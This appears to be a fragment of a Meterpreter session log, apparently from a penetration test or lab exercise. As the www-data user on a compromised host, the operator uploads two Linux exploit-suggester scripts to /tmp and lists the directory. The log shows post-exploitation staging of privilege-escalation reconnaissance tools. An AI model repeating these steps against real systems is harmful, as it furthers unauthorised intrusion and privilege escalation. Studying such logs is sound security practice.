 meterpreter > upload /root/linux-exploit-suggester.sh /tmp/exp.sh
[*] Uploading  : /root/linux-exploit-suggester.sh -> /tmp/exp.sh
[*] Uploaded -1.00 B of 81.50 KiB (-0.0%): /root/linux-exploit-suggester.sh -> /
tmp/exp.sh
[*] Completed  : /root/linux-exploit-suggester.sh -> /tmp/exp.sh
meterpreter > getuid
Server username: www-data
meterpreter > cd /tmp
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  83454  fil   2023-08-09 23:46:52 -0400  exp.sh
meterpreter > upload /root/linux-exploit-suggester-2.pl /tmp/exp.pl
[*] Uploading  : /root/linux-exploit-suggester-2.pl -> /tmp/exp.pl
[*] Uploaded -1.00 B of 23.72 KiB (-0.0%): /root/linux-exploit-suggester-2.pl -> /tmp/exp.pl
[*] Completed  : /root/linux-exploit-suggester-2.pl -> /tmp/exp.pl
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  24292  fil   2023-08-10 00:35:34 -0400  exp.pl
100644/rw-r--r--  83454  fil   2023-08-09 23:46:52 -0400  exp.sh